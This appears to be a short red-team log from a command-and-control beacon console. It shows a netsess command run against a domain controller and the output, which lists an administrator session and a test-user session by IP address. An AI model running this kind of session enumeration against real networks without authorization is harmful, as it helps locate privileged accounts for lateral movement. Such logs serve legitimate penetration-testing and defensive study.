 beacon> shell netsess -h dc
[*] Tasked beacon to run: netsess -h dc
[+] host called home, sent: 44 bytes
[+] received output:
NetSess V02.00.00cpp Joe Richards (joe@joeware.net) January 2004
Enumerating Host: dc
Client User Name Time Idle Time
---------------------------------------------------------------------------
\\\\1.1.1.23 administrator 000:06:08 000:06:08
\\\\[2002:101:10a::101 testuser 000:00:00 000:00:00